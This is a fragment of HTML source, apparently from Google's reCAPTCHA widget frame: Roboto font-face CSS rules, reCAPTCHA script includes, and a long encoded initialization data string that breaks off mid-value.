  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-tA1yL_cAq_CJgppWmBndg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-tA1yL_cAq_CJgppWmBndg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-tA1yL_cAq_CJgppWmBndg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5XmgKH8O/w4QowrlaVA9AOMOhw487esKjYsKBSsOceC3ChMOjw7F0w4vDgMOBw6HDi8O0VC7DucKdNsOwHcKBHXPDlwnDrMOsw7rCmcOrw4tdworDpMOTw5rClsO/UkNCCcK7wqZww5XCj0JAZmnDil0XRMOew7zDqMOWw6g3RMKQMMOmcMKWw4bCmhhAC8O2w5XDvFHDjcOTTgEuwr3DoSoFA8OiR1DCr8Kzw4o7wpJFwpbDlgFDw57DhcO3w7TDhWhywp/DtsO1GGhJwpfCoMKadcKawpBZcWRnw5EWwq7Di3s3wqPCmiNnaiLDuw/CvTvDj8K1LMOswpcOZzjChS3Dsh/CiD3Dp0U2wpVbwr5Fw5TCnj7DmjLCp8Okb1fCnGvDucKUIcKcNj9+C27DtHcuwoXCnMKqw7rCnsOGwrrDtTfCuFbDkn7DtRPDksKAY8KMwoomwpd3aW9Twr7Clm9yw5wyCn1yw5JhCsKLDATChWpQwq0MdMKhJ8KmwpABw6/[base64]/CjMKjW8KzDmvDiTvCs8KHbMKTAsOFfcOWwo4Gw4vDpVF+w5sDSMO0w6PDhcOseDkGw5DCisODYsKOfUsTwodiRcO6wol8I8KXLMOIwoARw7rCpFk1PcK7BcK0KkvDgMOSRcOYw4TClhAfDktaDGY4HgMJw6TDiyl3QsOXw4XDq8OYw5PDosOeX8O8wo/DksOsw4DDvTVKacO3SizDlcOfw7Q0w7zDtMOgLsKYaRDDnRHClllHw73Ch8Knw65VO1I0IsONFVLCqcOywoPDkmRnRcOYUCzDvElbw6/CkMKacRDDlEpFw4LCrz/ChCRnM1HChhwXBw88GcKUw6XDkjfDi8KeY2QYwqpqwprCp0UmJMKdNjvDgDUVw6bCikkUSsOiw4HCkQdNbjvCicK2SDkDbBnCsF9Awrlbw5keYlVJw4o5LMOkScK/NxQcEFVrw4zDosKlcWjDuCg1WTTCrUlYX8KsNsKzw5BkbEp2w4A6w4HCnTLCjsK5wrB0XV3DnMKMb3DCnQ0dw7QvORZTJRt3wq/Dg8O2w5fCpMKKw4/DoWPCtmRXFcOewpVDWsKSdGnCoUl1wq/CksKXwqnDssOAw4LDvjfCjxrDgcOIwoURwonCsMOOeHhgf8KGw6/DpEvCiR7CkjTDqMKdFylqQW4BRGJqw582w6xJwrnCtcKawqFSw7bChmjCsH/DnhgQXcKxOiZ9PcKLOsOqwoXDksKJcFdEw7XDo8K7wqR8w5/DncKSeTfDlcKtVivDun0Xwq0Db8Kse3sZw4EvwrUswr7DnxrCqS1Uw4bDj8K8w4p4W8OAwojDnsKGwqfDum/CmxFhZT3CncOKTSsPwp96wr9Sw4PDlw1+DsOPRnQ/THXCncKhw6/[base64]/DtMOCAw3DpTbCv8OiwqolMShGw4V9wrlbw5rDjGHCrg90PMOkeX1jw6/CqmzCmMOHM8O6CsKzGMOhw43DlsK9wqN8HQ0sw5TDhMONwrTDmsKpw6pzQMKAc8KCw5NCwqXCgl3CncOEwpvCogDDoFViDgnDr8KLw70Nw5DDsGvCjcOISsK0O8K2w4HDhcO6woMmwrLCtGnCr8Oqw7HDk13Ch8OidcO7GsO0MTTClMK9MsKrYlBOwop+wr/Cg0jCjMO5wrNswoI1AlZswqXCucOuw6XDt8KqwofCj8KowrEZwo5XYsKIEcOnwq7CqsKDw5/[base64]/Cj2bDm8OSw7t+fFZlwrPDv2DCmsO1w5YewoTDg8KEwp/[base64]/DssOnw5zDq08qNcOuWXHDkA5qw6jCmGEKw5lELAvCij/CnSnCvsKHZsKfE8O6GsKnbRp4XUAlwpsgI8KRwrrDuSEIw5lfw6nDhsKyPMK7wol8w5nDpjvCpRIcWADDrkfCiRwjwrNGw4hTRkvCisO7w4rCoMKLw4xLw5TDpMOSw6howpgAR8OuNsKhHMK/TsKtwr7ChMKTwojDgsK5CWgFAhN7wpTDosKiJ27Cq3c4VMOQYsKkw7fDqcKLQcOTZMOsw5XDj8OcworCjMOSCyN5w55kwo4YHsOIDcOEWMOowpwbPMOsORTCunnDkcO/wqkOSgPClBjDlcOFRcOYdcKnTcOEw7wACMK9TG0fHivCt33DgMKJwrR4DEfDkRh2VyVHbh8DCMO/wqXCrMOXZsOlSkYdIUDDr8OHbMOrRsKow6AFf8OcwrVgI8KMwrEaGDUHF2YkeT8fYsK7blzCj3/Dsjgyw44Gw4HDlMOxEhAew5tBO8KHwqXCkMKTw5DCjcOcw7/[base64]/CmEzDksODwpB1ZT3DucKLOcKJwozClA4pwozCscORwr4tCsOJwoUWScOcIxnDvsK7JRTDuBPCkjTDq3/DucOvw7tBwoPDjFNpGC9ew77Dil/CjhJYPEMbU8O6UsKpZETDqMOpB0MZVxTDi23DtsOxw4EWwojDj8KVwpAawr8Vw6XClCTDnsKnVXzCrmLCq2Mqw67Ck8KVw5tzBsKBw47CugIkw7XChcKWwoYkw7rCs0NFMcONWgzCicOSI8OZw6Rlw7cNAiTDp8KiDWDCtktWw7Ntd8OMw7rDpT/CnsOwwqkQwq3CrCkWwrM3w7nDohDDmQPDnsKhw7rChz/DgcKBwrzChcOMwqsww6nCuy1MSk1XwpdxeMKiQcK+M8OJwrhwUSjClXLDtBfCrsOVK1nDm8K1wqfCtnwpw4bCqMOMNhHCgmRmGcKXNlrDh1ZJPHNeDcOLF119YmTDiVXDiX/DusKAw6XDv8Klf8O+LCjDt8KHQxVeDMKzwot8QwXDn0JuNMK6w7fCsMOqRMOswqDCpyHDocO6w5xPwpDDnQrCkMOHwo5ow6gqwp3Cm8OuBsORw5AgwqLCjQHCszlYw47CgDDCth/CvcO9HsOQRMOLKlh9wol0wowIwpTDkgEcYwgdw6tzIsKvMWgbwq/CokIRHC7CgsOLbsO0wo54w7jCn8K1esOdw5PDq8OKYgvChMKPYcOyw5nDiXNLw44Ew7vDhsKITlEnwoXCvjsrw73DpX7ChkQJYHPCrMKuw4/CrSp9w5DChcKnJhkew7XDsCw2wqnCvFUcw7nCvMKOc8OBw7NMw4gKesO7JyTDg8KsXMO0XSLDuWRDD2J8NVDDgGhAGl7DlsOvNXAUw555wpkFX2AzAMOJwoTCokHCscOUZhLCg8OwKWk4w4RQwoZGe8KaT8O5wpMxwoTCm8Ojw7VFwoRwwrNxNXrDqG7ClsKVJ0Ndw6/Cqz7CoMK9wpYfAsOkw6bClWUHVMKeK1fCm8OTccO/w6c4w5dtw4F+w6UvJsKbYwQKwrVAw4XCq8OJSmlvw4XCnDRDGcK8w7fCiMKMwqsZEnXCrsKVDMOzETrClTPDr2fDqsK+D23CnQbDs13Cp8KIwobCvR4NEGcvURELfMKgZcKww4PCjETDlFZUw7fCl2AZIVnDgifDncOfwrTCukkffcO6wpUPw4V0wp/[base64]/[base64]/BcK2woVZwqoWwrJiR0hlBmLDlS7DlsKrwpVswrMMwoTDhHBROFfCpl8uHcOPFkY1d8KpPcKpw73CtMOowr/DtV0zRMO5wpTDqcOhTRTCoR4iwqvDo8OINcKjDWI/w5TDlwscYHclw74ow4YGHsO0UMKdJhjCj8KyenbClsOkHGrChsOMTzR9IBs0b8K0woQEO2dQwqkjVyrCqgs3LDgbWG8RUwDDhcOgwprChcOtScOfClvCuTvDpsKmXMK+w57DtzAFcCMmw4XDp8O0VGvDlsKJwq1gasOpw580wqPCsg3Co8OYQQBlOQIgRsKbYHUVw4/[base64]/DtEdTwqjCn2pucVUjccODWSRFwrfCuGDClsKEcsKlw5PCvGxNwrxnVXYvWwfCpsOjwo5LwrHDlcOEGFRIdcK3ZwbCsjDDsMKIaUtRDl3CpMKkOjwrfCAEwqcdw6XDnzjDj8OHW8ObZ1DDusKdNC3Du8KVARsTw5DChETDqMOtw4/Dm8KgwqYww6jDrcKOc1zDmQnDjz8Ywrtvw4PCmD9Bw5zCtAjCmhl2w6nDljspEMOcw5PDgDzDg2FawpIhw4fCvMOOw5lHIGZxIMKSMsKMAMOpwpZgw43CkMK/w585ECMYEcKbBBNUIUBtw4PDjj7CiyoVWx4iw5fCpAhCwrnCv1pOw7nDvB3CqsKFG8KbWWNOwq/DkcKNwoTDssK6w5LDuMK8w4fDrcKRw4XDoHDDpFVWw4BiwpzDpFfDgsKRXk8Hc0oww5A8YXBvwpYbGMOHADtIWyTCrMKPw4DDgcOtwpZSwrEhwqBrRB/DuGjCn8OaSyBZw5lIAMOcKcKEw7M3M8Kjwqgew7lELX8Mw644w40QQsO9NEvCvx3CkCdZw4DDisKYwpHCoMKZw5XDtCnCknzDv8KhU8KWw5nCtsKPHcKiw47Djgk/woknMsOLw78iwrNwwo7DtMOgA8KUwps3wqQ/fHbDnsO3w4LDgD4fwpPDmMOnG8OWwpdgwpjDoHfDlcKIwofCosK/M0LClxXDhsOqwrkYwpLDpMO8woVgwo9rBG/[base64]/CqMKyw6HCtGTDqcOXbsOrw78gw50KYMOMw4RYwp3ChMKgM8KJw5VBwpRJesKBEMOrw6ogdsKVeMOOw4hrw64hSRI9QGMuKsKVwq/Dv3PCmFIUVHzDosKBwpfDqMOAwrDDh8ORDiIiw79lBsOZEUzDgMKfw6N1w4PCpsK7I8OPwo7Cs2sRwqPCmcOZw6d8BB1qwo3DgsKHUltGfE7Cj8OUwrLDvE1MCsK/wqrDv8O9wrjCs8ObFS3DnV3DncOVP8OZw6BfUUoFbhvDhXl+wrDCiVlwb8OmwqvCh8OIcggewrEGwrDDiD/[base64]/[base64]/CjMK0V8Kic2FhNMOzw4lAwrbDglpEwo3Dj8OXw6clw65gwoTCthbDrB/Dv1rCkcOiQ8KyCUlFwrHDjSXDuSkUCV3DhhnCusOpwrvDrMOaYVhJwqrDvMKadGfCv8O7w5F1w59fesK+DcOdJcKvwrhDQMO4w4JTw57Dn05zJxpRJMO/w6tFLsOUayIAbgM8XsKwMsO1wqMfwqAWw5ZTJMOPGMOUZMOqd2fDuyt5w4Abw4zClMK0FCdRVMKJwpYaE1bDqXbDtQbDtiVAL3DCrSYtdsK3KcKocAvCmcKgwrzCuWvDpsOKw5xKbnB/wptzwrrCj3BMw67DtHkXOxjCvMKDChAdw4FHwp8Xw4nCnS5RwqjDtsKJLRQ8RiwFw4sswqvCohcjRMKrdwoSwr7CpsKMYsKIH13Cj8O9PsK+wqHDpMO/Fmt+e2wVw5zCpwgSwozDs8OUwqrCgcOJQyzDi0B9X3E5wpPDlMK0eRZ9wqPCuMKJXmVDf8K3Ngkfw5tSwpp3HsKfw5Nbwr/CkgDCv8OSKMO7KVY4DmYqecOgw7sdVsOAwoUDwpcLXW4dwqbDgTNrwr/[base64]/worCn8Kaw6E7w5VvwrQyMcOOd8Kkw7/DgMO6wrw1JcKbw61SwpnCnMO3GcOGwoFNwpMybmw8GCBUw57CicK0DsK/w5QxwqPDp8KYMMKQw7HCmwLDhC/DpQhnwpc4IMK0wo/[base64]/DvMK+wqzCsgHCj8KJwrfCkGrCkh7DhkIxb8OQDH8UBl/DjBBacS80wrXCo8OfP3ZsczfCh8OuwroDJgQlXgHClMOfwojDqMKxw7rCiwjDucO/w7HCs1h0wqjDoMO/wofCgsK4TXHDqMKKwoNJw4MGwprDvMOVw51ow7VQCgdKOsOUHAnDhiLChMKHfcOXKsOzw7bDl8O+BcODw7luJsOMOmzCrwU1w6AuHsK5AcKaW3pEw64kOsOzTEDDpcOWN0/DmcO8B8OFcETCunNIHx/CsxLCqmplcsKzT39VwoDDoi3DocK4wowgw4w6w5PCnsOUw4F/T2nDo8O9w7DDjXDDgsKIc8Kew4XDpnnCiWDDs8Omw5PCoyhOQsKWACDDvgLDjsOBw4vCtg85dELCiW/DtcOhA8K0w6LCoDvCrGnCqDdrw5fClcKPWnTCtQsdYg/DpMOBUsKNKnHDp2/DvsObAMKLMsOUwo/DuB8ZwpbDiMOtESsZw5XDvRXDs3hRwqdrwo3DuXRSMgPCuS/DggwsdUXDmxDCknjCtSjDqhAIHB5OD17Cky9XFGgWw5JQd8OtA1BDY2DDrk9FwpNWe8Oca8OhZ1pfRcOjwpzChU5gfMKXecOZTcOuw6Idw4VRw57CulQ8wp1rwrHDtATCosOsEm/CjhwTw5zCu8Ouw5xcw5Z4w6l7TcK7wpZLw5jDqG/[base64]/Du3xlw7vCj8OBwonDvDh6w7cHUcOIJcODw7/CgsKsf8KrUsOvwq/DrcK9b8OGG8OSPcOAwq7CqsK3w40rwqPDpDsXw4B9wrAwwrl4wr7DoUvDvCHCiMKXwrLCoGlIwrXDvsKhZnZfw4/CpGzCjQ3CgH7DnGMTwr0Mw7pew6oSEztjNn18f8OJBMOYw5g+w4PCsg1UKCYDw4rCtMOmEcOWW0EnwofDs8KHw67Dm8OzwoR2w6XDk8OqLMK5w6jCtMK8dwU/w5jCqF3CmXnCiRfCog/[base64]/[base64]/[base64]/IjHDmgpTMFvCmTDCpBU6wqFfw6HDpWt6RcOPdsK3NBnCnMONw7fCmGZyw5PDt8O2WMKsGMKcSAYMwoXDj8KIIcKVw5E4wrlkwrfDngfChnJ6PUQzS8OIw6ITMMOmw5/Ci8KEw4shZCoNwp/[base64]/Cr2ZfA8KqwqxmRCTCsldZw5HDnCbDqcKZI8OSV8KXO8Obw6g/w57CmsOgP8OIwoDCvMOQTU00wpl6wrzDj8ObV8OVwptgwofDtcKpwqMEdQ7ClMKII8OyE8OScWJTw55+T3YdwprDkcKlwrpJS8K9JMO+HMKswqLDkyrCl3hXw6rDqcO+w7PDrj/CnEcOw5AAak3ChQkpbcOtw5d2w6XDtcKdWg4MJsOZC8OqwrHDv8Kww5bDscOHKCLDmMOyYMKLw6DDuCPCjsKXLXJHwp8QwrrDhcKYw4EoUMKXU2/[base64]/w5HDvcK/wp7DlwrCthrCknLCp8K9w4vDkT/Cp8OmwprClMK2CEBIw4x1wqNaVcOVQTTDp8KYISXDhMOhA37CuTvDtcKRAcOlYWlTwrrCt2BvwqsowocywrPDrBTDpsK4NsKLw6cWFycvFsKSTsKVHjfCrHpzwrBHREg0w6vCisKHYW7Cu2nCpMK8IETDoMO/[base64]/DkT05wrEfRTnDssKCRcOnDcOFwoxvw6DCpcOZIARMU8OGMcKBWsORNChUbcKdw47CozHDjsOswplWPcKZA3UaacOwwpLCuMO0bsOxw5wPOMONw40JdU/Di1fDh8O/wo50UcKgw6g5PwhZwqgRA8OdB8OKw7UTb8KcbDVewpHCmsObwolwwpTCnMKEAk3DoGbDrEJOFcKqw49wwqPCk09jUUIsaGxmwoIuHm9qf8OhFV8wOF/CrMOuH8KIwp7Cj8Oaw6jCjF46bsOZwo3DvS5FPsKIw7F3P0/CoxhSX0M8w5fDl8O2wonDg33CqS1GEsKuX1IcwonDrENGwr/DugHDsytvwozCixATBhjDlmF1woHDkE/CucKdwqt5eMKvwohBBSXDnjLDvnFKLcKuwos/XcO0IwUXMTh7MA7CqkZcPcOqPcO6wrQrAjcIwpg3wo3CuidFCcOVL8K5Wy3Diw0RYMORw7nCscOMC8Ofw79Rw6HDpyM7N3sPFcOyF0HCv8OCw7ovN8OYwocaDzwfw7PDv8KuwoDDrMKINsKBw64oT8KqwonDri/Cu8KnPcKfw6wtw4rCjBYFdwTCqcKLD0RDAcOVHhEcBzbDghTDq8OBw7HDgCYrIxoZOXnCkMOuZsKARShxwrsQKMOLw5VTCcOCN8K2woJMNlJXwr/Ch8OlajPDlsKYw6tQw6TDlsK3w67Dn2HDvMOIwrRKb8KMAEzCrcK4wpvDjAUgO8O2w5pzwpHDnkYLw7TDnsOyw6/CnsKow4E7w4LCm8OZwqFaARdMIUsiZynCrSJ6HWseIQsAwqcDw4NKa8Oqw4oPIDbDisO/[base64]/PQhHCSRMBD/Cp8Kfw7HDuDHDqsKsw6ZmWcO/[base64]/[base64]/Dql/DqxUPJsKaWsKATCtPw5XDpDd4esKTw49swp4Dwqd4wpoyw5HDhsOHYMKPUsKiYXQpwrlmw5xqw7XDi3d6HnvDskZkPE9aw4JkNjELwoh5HzLDvsKYFQM7FRFqw7zCgxcRV8KIw5Aiw6PCnsOzFTdJw47Drzlqw7NpHQnCkm5LacOZw6xtwrnCusKXbMK9CC/DuS5mw6zDo8KtVXNlw4bCljUBw5PCnHzDqcKWwp4uJsKNwoBwQMO2NyjDtG5rwoNkwqYNwrPCsGnDmsOoNwjDnh7DtFjDqAzCiFpWwpoQQhLCh0/CvhAhJMKKw4/[base64]/[base64]/CgFYzQCcpwoIVc8O/[base64]/[base64]/Cr8OQw49Ew5ZAwq55w5kTw53DnlTCl8Knw6PDgMKnw7DDpsONw7dMwrTDhDjDpXsZwpfDoB7Cg8OQJDhBSVXDsV3CpS0HBndgw53CmMKUwrjDicKJNsOiOzovw4NUw5xTw5HDjsK3w4JeB8OaMEwFA8Kgw44twqoJWClOw7cjC8Odw7Q/wp7CmcOxw7Ubwr7Di8KjRsOkLcKeacKNw7/[base64]/DpMKeLVFdVMOcw4BrHHwgwpl1HxbCu0JyBMOcwpUPwrRxJcOEXMKyXgArw57DgABpUBoYfcOyw7s4R8KRw5bCi1AmwqXCvMOIw5NWw4FywpDCjsKZw4rCu8OvLUbDpcK+wopCwoZ5wqZJwq4/[base64]/CrcOdwpQHw4gdX11QTAdJZHgIw78TwpHCh8KUw5XCoAjDscOrw4HDoVc+w4tow5JYw6vDuhzDncKyw4TCtMOCw7LCnzhmVMKsUsOGw69pYcOkwqPCkcO2YsOpVcKcwqbChUQmw7JKw7HDssKpE8OFSkzCgMOdwqlvw73ChMO/w5nDmGsaw7PDt8OPw400wo3Ci1BxwoVjLsORwqrDocKwFTnCosOEwqNlacOxXsKsw4bDuDfDnAwhw5LDm3hbwq5/[base64]/DqgYEMihgwpnCmMOZwoNGwrfDmArCglXDn0cHwr/Cl2bDmADCpWYKw5ENNndCwo7DpQjCu8Oxw7rCkjbDgsOSMMKxFMOhw6YqR005w7ZHwoQ0ajjDmn/[base64]/DjUHCvsKNwr4eTcKOf3HCk255Gg7CoMKDw4whw6wse8OWwrZ4woTCjsOBw40vwpXDlcKCw7XDqkfDkw01w73DowXCiCwyZltrcVAEwqVjTcOYwoJ0w6xxwrvDrg/[base64]/w4fDjxXCvMKTwpzDmB5sDnUMJHDCr1fDnMOywpt7woQzJsK/wq/Cn8Oww6snw6Vfw74GwoJ8wr1AKcO7BMKoM8OrDsK+w7M5T8OTQMOvw77DlwrCqcKKFjTDtMKzw59vwo09bGcIDnTDoGkXwqPDvcOMeUYkwojCmB3DkSMIV8OVXUIqRzUCBsK1ek1iJcObM8OWWUPDmcOYbn/[base64]/CpsKuTG0bwrATwoPCncKwQ8K0IsOgYcKfY8KWLX8Gw6U9Q3A6BivDiFl7w5HDmiRLwr4zHjlsTsKaBsKMwp88CcKuDDo9wqp1ZMOqw553XsOrw5J/w7cqHSbDssOhw6ZZPsK6w7d5esOXQgvDh0XCokjCiQXCjjXCmiV8UMOcc8O/w70iKQ9gJ8KywrLCqxhoXMO3w4cuHMKrHcOFwpYLwpMPwqRCw6XDqU3CucOTfMKTDsOYBi/DuMKBw6RIHkbChmhCw6dRw4jCuFtHw7N9YxpCY2/CogIyJcKnBMKwwrV0YMODw5HClsOGwpgHbQ3CgMK8w7jDicKRe8O+AwBMG0EHwo4lw5cuwrR8wpPClzXDv8OKwq0VwplmD8OxBBjDtBVPwqvCpMOSw4PCigjCt0cefcKVRMOfBsK8ZMOCGk/CrlQaExYYQ0rDqE1ww5HCmMOGecKZw41TfMOGAsO6PcK7cwt0fxkcPBHDkCEvwqZxw43DuHdMKcKjw7fDs8OsMcKWw5ISHm0ZasOpwq/CoEnDigrCkcO2fEZPwqczwoNodcKRczDCksOjw7PCnzHDpXV0w4/[base64]/DnToaRcKbwrnDkBEGTMOrw4fDrsKKwqvDnWTCtRBdV8OhKcO0EMKjw6LDvMKJJwZvwpvCrMOjSWcsL8KpJi/CgDgvwph6cU9mfMOVah7DlAfCvsK1EMOXDxvCk20vbsOsJsKOw4nCu0tlZMKTwpvCqsKlw7HDizVEw4xtP8OKw4g0AGTDnyBRRGoaw5BRwqghbMKJBCVwMMKvf3zCkl4VbsKCw5hww7bCt8OhMsKKw6/CgcKjwrAhHSvClcK0wpXCiWvClncAwqs2w6d/w7TDkVfCocOlB8KVw5UeF8KsRsKnwqhFSsO3w4V+w53DnsKPw6/Ctx/CgVtRcMO3wr5kIxTCscOJCsK3VcOBVTZOFlHCtcOjej0qPMKOScOPw6FYGFTDk1YcITt0wo59w6M6d8K6WcOqw6zDti3CrElyei/DpGHDqcOjP8OuUhArwpchJB7DglZew4Ntw6HCrcKdHXTCn3fCncKbaMKaTMO4w4I2AcKJAsKubRPDoylBD8O1wpLCkjVIw6/Du8KQWMKdUMKeNSpBw4tcwrppwphaDnANc0jDoCHCqMO0UQ8Xw7bCmcOWwoLCokpKwpM/wqTDrjLDtWEVwo/[base64]/Doihawq9vUBzCgwoiwpVDPgTDiMOcwqLDkcKfwpTDmw5Cw6XCjMOMBsOMwoxNw6opF8KYw5dxGcK2woLDu1LDicKkw4zDmCU1I8K3wqBhPyrDsMKyEAbDqsKLBEdTIDnDh3nDokpMw5gaasODf8O5w73Cm8KCBlTDpsOpwqXDmcKww7t2w7hXTsOLwpLCvMK/w7DDnUbCm8OTIyRXQXDDkMOBwownIRQywqnDtmteWMKiw4MqQcKMYEjCoHXCp0TDm2k4AjbCpcOCwqZRMcOeFz7CvMKsNC5JwqrDocObw7LDjmLCmHx0w4V1bsKHG8KRS30fwp/[base64]/ZcOlw457VBY6UUJsf8KQT2DCjMKTW8OBw6DDsMOiJsObw7o6w5LCgcKYw4Ngw5clHsOEJDdYw4pDTMOvw4VMwptOwqfDmMOfwrXCvFfCosKuZcKWNXtZel9LaMOka8OFw4pzw6DDr8OVwr7ClsKsw7DCt3dxclE/[base64]/DjcOaw4lXwr1QLMOMEMKKOMOHwq/Ch8Kyw5nDqU/Co3TDkMKtTcKCw5zCg8KpacOSwoALQBzCmTXDokkPwrfDqQl3w4/CtMOkK8OPWcOgNynDvm3CkcO4McKLwo9tw6TDs8K6wovCuxVqR8OpDk/DnEfCkVHDmUjCv10PwpExI8O3w7rDgcK6woZiRk3DpFtoawXDksOgRMOBcA8bwogCRcK+KMOFwrbCsMKqODPDlsO8wpDDrQo8wozCucOoT8OnesOBQxvDrsO/NsO4TAoGw5ZOwrTCm8O9C8OrEMO4wqzDvQ7ChFcOw5jDnQPDtSNHwo/[base64]/[base64]/Dp2/DvMKFZXHCsFcvGcKXw7Bnw7PCi2/DlsOrJFbDolnDu8OQesO3JsKnwoXCiB4Cw4olwo00FsKowph7wrPDuHfDrMOtDGDClBo3QcO6SXTChiQSBxJHXsKbwonCjMOfw59WCFHCvMK4bT4Xw6okCgfDinTCrsOMZcKrUsKyZ8O4w6rDiC/Dp1rDosKWw49IwotyNsK+w7vCsVrDpRXDilXDpxLDqADCgxnDuC8TdGHDix4AQ0VVFsK/[base64]/[base64]/Ct8KKw5TDvsOhej/[base64]/Dp8KEw7XCiElHwo/DscOtGsOqwooVWcOtwovCsTl1OVMxw78+amzCgAh5wrjCgcO/wocVw5XCi8OWwqnCs8OBN0zCkzTCgz/DosO5w7FoaMOHXsKbwrA6HzDCnjTCrEIZw6N5Ox7DhsK9woLDiUtyDSNCwrNWwqN5wqRJNDPCokXDtUI2wpV0w7wqw6hxw4vCtFDDncKvwp7DkMKqamMKw5DDhivCq8KOwqLCqTPCoEUIVG1Xw7/DnzrDnSZYFcOcfcONw6sUcMOlw4DCqsO3FMOGNXJcEB0mSsK